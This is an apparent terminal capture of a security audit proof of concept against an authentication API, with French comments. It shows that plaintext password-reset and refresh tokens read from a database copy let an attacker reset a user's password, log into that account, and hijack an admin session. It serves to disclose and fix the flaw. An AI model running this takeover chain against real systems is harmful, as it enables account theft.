 auth-api — -zsh — 159×38
VULN-004 — poc — version VULNÉRABLE (commit ae87776) — 17/11/2026 14:03
$ ./audit/poc/vuln-004.sh
# Comptes créés : admin@corp.test (SuperAdmin), alice@corp.test (User)
=== 1. L'attaquant demande un reset du mot de passe d'Alice (il n'a pas accès à sa boîte mail)
{"message":"If this email exists, a password reset link has been sent"}
=== 2. Il lit la table PasswordReset dans la copie de la base
$ sqlite3 audit.db "SELECT token FROM PasswordReset;"
a19e3b9747e4541033aea5b26d8dc6af341ac68f5f2244a917d852f77e3bb8f5
=== 3. Il utilise ce token pour choisir le nouveau mot de passe d'Alice
{"message":"Password reset successfully"}
HTTP 200
=== 4. Il se connecte au compte d'Alice
{"accessToken":"eyJhbGciOiJIUzI1NiI...","refreshToken":"eyJhbGciOiJIUzI1NiI...","user":{"id":2,"email":"alice@corp.test","role":"User"}}
HTTP 200
=== Variante : vol de session via la table RefreshToken
$ sqlite3 audit.db "SELECT token FROM RefreshToken WHERE userId = <admin>;"
eyJhbGciOiJIUzI1NiI...
{"accessToken":"eyJhbGciOiJIUzI1NiI...","refreshToken":"eyJhbGciOiJIUzI1NiI..."}
HTTP 200